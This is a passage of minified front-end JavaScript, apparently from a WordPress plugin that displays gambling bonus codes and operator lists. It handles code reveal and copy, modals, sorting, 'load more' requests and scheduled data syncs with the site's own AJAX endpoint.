t=this,c=t.previousElementSibling,n=c.parentElement.classList.contains("ccta-mapper-multi-bonus"),r=blocksData.revealTarget;let s="_self";if("_self"===r&&(s="_blank",window.open(t.href,s)),c.classList.contains(o)){if("URLSearchParams"in window){const e=new URL(window.location),t=e.searchParams;n?t.set(d,"all-ccta"):t.set(d,c.dataset.blockspecificclass),e.search=t.toString(),window.open(e.toString(),r)}window.open(t.href,s)}else c.select(),document.execCommand("copy")&&t.dataset.copied&&(this.innerHTML=(new TextDecoder).decode(Uint8Array.from(atob(t.dataset.copied),(e=>e.charCodeAt(0))))),window.getSelection().removeAllRanges(),"1"===t.dataset.copyThenRedirect&&window.open(t.href,"_blank").focus()}));if("URLSearchParams"in window){const t=new URLSearchParams(window.location.search);let n=[];if(t.has(d)){const r=t.get(d);if(n=e?(0,c.setComponentSelector)("all-ccta"===r?".c-bonus-code":`.${r}`):document.getElementsByClassName("all-ccta"===r?"c-bonus-code":r),n.length>0){for(let t=0;t<n.length;t++){if(n[t].classList.contains("bc-bonus-code-modal")){const t=e?(0,c.setComponentSelector)(`.${r}`,!1):document.getElementsByClassName(r)[0],o=e?(0,c.setComponentSelector)(".bcb-closable"):document.querySelectorAll(".bcb-closable");if(!t)return;e?t.forEach((e=>{l(e,o)})):l(t,o);(e?(0,c.setComponentSelector)(".bcb-closable"):document.querySelectorAll(".bcb-closable")).forEach((o=>{o.addEventListener("click",(()=>{e?t.forEach((e=>{e&&(e.querySelectorAll("*").forEach((e=>{e.classList.remove("d-none")})),e.classList.remove("show-code-in-modal"))})):t&&(t.querySelectorAll("*").forEach((e=>{e.classList.remove("d-none")})),t.classList.remove("show-code-in-modal"));const o=e?(0,c.setComponentSelector)("#bcb-modal-close",!1):document.querySelector("#bcb-modal-close");e?o.forEach((e=>e&&e.remove())):o&&o.remove();const n=e?(0,c.setComponentSelector)("#bcb-modal-overlay",!1):document.querySelector("#bcb-modal-overlay");e?n.forEach((e=>e&&e.remove())):n&&n.remove(),document.body.style.overflow="auto"}))}))}n[t].classList.remove("btn-reveal"),n[t].classList.contains("c-bonus-code")&&n[t].querySelector("input.bcb-bonus-input").classList.add("border","border-primary","border-3");const s=n[t].getElementsByClassName(o),a=n[t].querySelector("a[data-copied]");if(s.length>0){const e=s[0];e.classList.remove(o),a&&a.classList.remove(i);const c=n[t].querySelector(".c-bonus-code")||n[t].classList.contains("c-bonus-code");e.nextElementSibling.querySelector("span").innerHTML=a&&"1"===a.dataset.noCodeNeeded?a.dataset.gotoText:c?(new TextDecoder).decode(Uint8Array.from(atob(e.dataset.btntext),(e=>e.charCodeAt(0)))):e.dataset.btntext}a&&(a.dataset.revealed="1")}setTimeout((function(){a(n[0])}),500)}}}}const u=e?(0,c.setComponentSelector)(`.${i}`):document.getElementsByClassName(i);u&&Object.values(u).forEach((e=>{e.setAttribute("style",`--peel-height:${e.clientHeight}px;`)}));const m=e?(0,c.setComponentSelector)(".bcb-collapse-parent"):document.getElementsByClassName("bcb-collapse-parent");if(m)for(let e=0;e<m.length;e++){const t=m[e].querySelector(".bcb-collapse");if(t){if(s(t,"click"))continue;t.addEventListener("click",n.bind(m[e]))}}const p=e?(0,c.setComponentSelector)(".bcb-sort-btn"):document.querySelectorAll(".bcb-sort-btn");for(let e=0;e<p.length;e++)s(p[e],"click")||p[e].addEventListener("click",r.bind(p[e]));const f=e?(0,c.setComponentSelector)(".bcb-load-more"):document.querySelectorAll(".bcb-load-more");if(null!==f)for(let t=0;t<f.length;t++)s(f[t],"click")||f[t].addEventListener("click",(function(){const t=this,o=t.closest(".bcb-atts");let s=o.getAttribute("data-atts");s=s.replace(/'/g,'"'),t.classList.add("loading");const a=new FormData;a.append("action","bcbLoadAllOperators"),a.append("security",blocksData.bcb_security),a.append("data",s);const l=new XMLHttpRequest;l.open("POST",blocksData.ajaxurl),l.onload=function(){if(l.readyState===l.DONE){if(200===l.status){o.innerHTML=l.responseText,o.querySelector(".bcb-load-more").remove(),o.querySelector(".bcb-block").classList.remove("bcb-block_more");const t=e?(0,c.setComponentSelector)(".bcb-sort-btn"):document.querySelectorAll(".bcb-sort-btn");for(let e=0;e<t.length;e++)t[e].addEventListener("click",r.bind(t[e]));const s=e?(0,c.setComponentSelector)(".bcb-collapse-parent"):document.getElementsByClassName("bcb-collapse-parent");if(s)for(let e=0;e<s.length;e++){const t=s[e].querySelector(".bcb-collapse");t&&t.addEventListener("click",n.bind(s[e]))}}t.classList.remove("loading")}},l.send(a)}))};const s=(e,t)=>!!e.dataset[`bc${t}attached`]||(e.dataset[`bc${t}attached`]="1",!1),a=e=>{const t=null!==document.querySelector("blocks-webcomponent"),o=t?(0,c.setComponentSelector)("[data-navigation-scroll-selector]",!1):document.querySelector("[data-navigation-scroll-selector]");t?o.forEach((t=>{i(e,t)})):i(e,o)},l=(e,t)=>{if(e.classList.remove("bc-loop-hidden-row"),!t.length){const t=e.querySelector(".c-bonus-code");t&&(e.querySelector(".bc-bonus-code-modal").innerHTML=t.innerHTML),e.classList.add("show-code-in-modal");const o=e.querySelector(".c-bonus-code");o&&(e.querySelectorAll("*").forEach((e=>{e===o||o.contains(e)||e===o.parentElement||e.classList.add("d-none")})),o.classList.remove("d-none")),e.insertAdjacentHTML("afterbegin",'<div id="bcb-modal-close" class="bcb-closable">x</div>'),e.insertAdjacentHTML("afterend",'<div id="bcb-modal-overlay" class="bcb-closable"></div>'),document.body.style.overflow="hidden"}},i=(e,t)=>{const o=t&&t.dataset&&t.dataset.navigationScrollSelector||document.querySelector("[data-navigation-scroll-selector]")?.dataset?.navigationScrollSelector||"#wrapper-navbar",c=document.querySelector(o),n=c?getComputedStyle(c).position:null;if(c&&"fixed"===n){const t=c.offsetHeight,o=e.getBoundingClientRect().top+window.pageYOffset-t;window.scrollTo({top:o,behavior:"smooth"})}else e.scrollIntoView()}},{"./componentHelpers":3}],3:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.setComponentSelector=void 0;o.setComponentSelector=(e,t=!0)=>{const o=[];return document.querySelectorAll("blocks-webcomponent").forEach((c=>{if(t)c.shadowRoot?c.shadowRoot.querySelectorAll(e).forEach((e=>{o.push(e)})):document.querySelectorAll(e).forEach((e=>{o.push(e)}));else{const t=c.shadowRoot?c.shadowRoot.querySelector(e):document.querySelector(e);t&&o.push(t)}})),o.flat()}},{}],4:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.attachShowMoreListeners=void 0;var c=e("./componentHelpers");o.attachShowMoreListeners=()=>{let e=null!==document.querySelector("blocks-webcomponent")?(0,c.setComponentSelector)(".bc-blocks-gutenberg.operator-loop-block"):document.querySelectorAll(".bc-blocks-gutenberg.operator-loop-block");e.length&&e.forEach((e=>{const t=e.parentNode.querySelector(".bc-loop-show-more-btn"),o=e.querySelectorAll(".bc-loop-show-control");t&&!t._showMoreAttached&&(t.addEventListener("click",(()=>{o.forEach((o=>{o.classList.contains("bc-loop-hidden-row")?(o.classList.remove("bc-loop-hidden-row"),t.textContent=e.parentNode.dataset.showLessText):(o.classList.add("bc-loop-hidden-row"),t.textContent=e.parentNode.dataset.showMoreText)}))})),t._showMoreAttached=!0)}))}},{"./componentHelpers":3}],5:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.updateOperators=void 0;o.updateOperators=()=>{const e=Math.floor(Date.now()/1e3),t=new Date,o=t.getUTCHours(),n=t.getUTCMinutes(),r=t.getUTCSeconds(),s="-1"!==blocksData.configTimeUTCHourAvailableStart&&Number(blocksData.configTimeUTCHourAvailableStart),a="1"!==blocksData.configTimeHourAvailableDuration?Number(blocksData.configTimeHourAvailableDuration):1;if(s&&(o<s||o>=s+a))return!1;n%5==0&&r<Number(blocksData.configTimeSpanInSeconds)&&c(e)};const c=e=>{n().then((async t=>{for(const[o,c]of Object.entries(t))if(e>c&&"syncInfoData"!==o){if("1"!==blocksData.isBcblActive&&0===o.indexOf("bcbl"))continue;await r(o).catch((e=>console.error(e)))}})).catch((e=>console.error(e.message)))},n=async()=>{const e=blocksData.configUrl,t=parseInt((Date.now()/1e3).toString()),o=await fetch(e+"?nocache="+t,{cache:"no-cache"});if(!o.ok){const e=`An error has occurred: ${o.status}`;throw new Error(e)}return await o.json()},r=async e=>{let t="";(e.includes("bcblSyncAltData")||e.includes("bcblUpdateAltMarketsOperatorsList"))&&(t="&countryCode="+e.split("_")[1],e=e.split("_")[0]);const o=await fetch(blocksData.ajaxurl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:`action=${e}&security=${blocksData.bcb_security}${t}&bcb_ml_current_language=all`});if(!o.ok){const e=`An error has occurred: ${o.status}`;throw new Error(e)}return await o.json()}},{}]},{},[1]);